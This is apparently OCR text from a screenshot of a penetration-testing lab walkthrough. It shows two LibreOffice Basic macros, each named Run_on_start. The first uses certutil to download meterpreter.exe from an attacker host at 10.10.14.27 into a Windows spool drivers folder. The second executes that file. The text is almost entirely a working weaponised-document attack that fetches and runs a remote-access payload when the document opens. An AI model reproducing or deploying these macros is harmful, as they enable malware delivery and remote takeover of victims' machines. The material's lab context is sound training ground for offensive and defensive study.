 File Edit View Run Dialog Tools Window Help
[macro1.ods].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
macro1.ods
Standard
Module1
Run_on_start
1 REM ***** BASIC *****
2
3 Sub Run_on_start
4
5 Shell("certutil.exe -urlcache -split -f 'http://10.10.14.27:8000/meterpreter.exe' C:\windows\system32\spool\drivers\color\meterpreter.exe")
6
7 End Sub
8
[macro2.ods].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
macro2.ods
Standard
Module1
Run_on_start
1 REM ***** BASIC *****
2
3 Sub Run_on_start
4
5 Shell("C:\windows\system32\spool\drivers\color\meterpreter.exe")
6
7 End Sub
8